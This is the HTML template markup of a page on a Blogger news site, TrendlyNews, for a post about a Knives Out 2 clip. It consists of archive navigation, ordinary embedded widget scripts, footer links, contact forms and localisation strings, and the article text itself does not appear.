<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_29_archive.html">
29 December - 5 January
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_01_archive.html">
1 December - 8 December
</a>
<span class='post-count' dir='ltr'>(163)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_28_archive.html">
28 July - 4 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(668)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(675)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_24_archive.html">
24 February - 3 March
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_17_archive.html">
17 February - 24 February
</a>
<span class='post-count' dir='ltr'>(684)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_10_archive.html">
10 February - 17 February
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_03_archive.html">
3 February - 10 February
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_27_archive.html">
27 January - 3 February
</a>
<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_20_archive.html">
20 January - 27 January
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_13_archive.html">
13 January - 20 January
</a>
<span class='post-count' dir='ltr'>(672)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_06_archive.html">
6 January - 13 January
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018/">
2018
</a>
<span class='post-count' dir='ltr'>(5811)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_30_archive.html">
30 December - 6 January
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_23_archive.html">
23 December - 30 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_16_archive.html">
16 December - 23 December
</a>
<span class='post-count' dir='ltr'>(687)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_09_archive.html">
9 December - 16 December
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_02_archive.html">
2 December - 9 December
</a>
<span class='post-count' dir='ltr'>(640)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_25_archive.html">
25 November - 2 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_18_archive.html">
18 November - 25 November
</a>
<span class='post-count' dir='ltr'>(677)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_11_archive.html">
11 November - 18 November
</a>
<span class='post-count' dir='ltr'>(691)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_04_archive.html">
4 November - 11 November
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://widget.websitevoice.com/LDfJZ8xlFEO16CdYcR0lyQ" type="8f7484af3f552349c0459cde-text/javascript"></script>
<script type="8f7484af3f552349c0459cde-text/javascript">
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'LDfJZ8xlFEO16CdYcR0lyQ');
  wvtag('text-selector', '.post-header,.post-body-inner,.slider-item-content,.blog-title,.slider-item');
  wvtag('widget-style', {
    className: 'wv-circle-small',
    backgroundColor: '#FF3D00'
  });
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear section' id='footer-wide'>
<div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="8f7484af3f552349c0459cde-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-timeline.js" async="async">
  {
  "displayMode": "regular",
  "feedMode": "all_symbols",
  "colorTheme": "light",
  "isTransparent": false,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="8f7484af3f552349c0459cde-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-crypto-coins-heatmap.js" async="async">
  {
  "dataSource": "Crypto",
  "blockSize": "24h_vol_cmc",
  "blockColor": "change|60",
  "locale": "en",
  "symbolUrl": "",
  "colorTheme": "light",
  "hasTopBar": true,
  "isDataSetEnabled": true,
  "isZoomEnabled": true,
  "hasSymbolTooltip": true,
  "isMonoSize": false,
  "width": "100%",
  "height": "500"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='section' id='footer-col-1-section'><div class='widget Image' data-version='1' id='Image2'>
<a href='/'>
<img alt='Trendly News' height='30' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ_O7JVDQiL_90U1PDxYi2RDeVMZuHvryRAKqVRHAzcfMbBqHQCY3YoVH28kab321V4betQgl4uDJLoYZbHAFvLEuXCJAcYh0mtJmlIzAAF-uXDDEvN5Wqygt11O2x0m4CN-JDggxW7Os/s1600/trendlylogo3%25402x.png' width='220'/>
</a>
</div></div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget PageList' data-version='1' id='PageList2'>
<ul id='footer-menu'>
<li>
<a href="https://www.trendlynews.in/">
Home
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/about-us.html">
About Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/advertise-on-trendlynews.html">
Promote your Business and Posts Starting from $999 (Limited Offer Period)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/trendy-sale.html">
Trendy Sale (Sale is OFF)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/contact-us.html">
Contact Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/privacy-policy.html">
Privacy Policy
</a>
</li>
</ul>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Want to grow with us?... Yes! Promote your Business now. GET STARTED!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Trends$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/trendlynews_in'>twitter-square</a></li>
<li><a href='https://www.facebook.com/trendlynews.in/'>facebook-square</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Name</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>Email</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Message</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>  Latest from TechRadar,63, 9to5Mac,7, AI News &amp; Artificial Intelligence | TechCrunch,2, Apple,10, Cointelegraph.com News,9, Electrek,5, Space Explored,2, Technology,108, The Verge,45, TrendlyNews,27, YouTube - 9to5Google,13,9to5Mac,10,AI,2,Apps,3995,Business,151,Camera,1162,Crypto,9,Earn $$$,3,Gadgets,1741,Games,927,GTA,1,IFTTT,7,Innovations,3,Mobile,1700,Paid Promotions,5,Promotions,5,Space,2,Sports,1,Technology,8524,Trailers,796,Travel,37,Trending,4,Trendly News,25458,TrendlyNews,342,Vehicles,5,Video,5,XIAOMI,13,YouTube - 9to5Google,219,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>item</div>
<div class='pageTitle'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: Meet Glass Onion's suspicious line-up in first tense Knives Out 2 clip</div>
<div class='pageName'>Meet Glass Onion's suspicious line-up in first tense Knives Out 2 clip</div>
<div class='metaDescription'></div>
<div class='postImageUrl'></div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</div>
<div class='url'>http://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html</div>
<div class='homepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalHomepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalUrl'>http://www.trendlynews.in/2022/09/meet-glass-onions-suspicious-line-up-in.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>3372890392287038985</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Loaded All Posts</span>
<span data-l10n='Not found any posts'>Not found any posts</span>
<span data-l10n='VIEW ALL'>VIEW ALL</span>
<span data-l10n='Readmore'>Readmore</span>
<span data-l10n='Reply'>Reply</span>
<span data-l10n='Cancel reply'>Cancel reply</span>
<span data-l10n='Delete'>Delete</span>
<span data-l10n='By'>By</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PAGES</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>View All</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMMENDED FOR YOU</span>
<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARCHIVE</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>ALL POSTS</span>
<span data-l10n='Not found any post match with your request'>Not found any post match with your request</span>
<span data-l10n='Back Home'>Back Home</span>
<span data-l10n='Sunday'>Sunday</span>
<span data-l10n='Monday'>Monday</span>
<span data-l10n='Tuesday'>Tuesday</span>
<span data-l10n='Wednesday'>Wednesday</span>
<span data-l10n='Thursday'>Thursday</span>
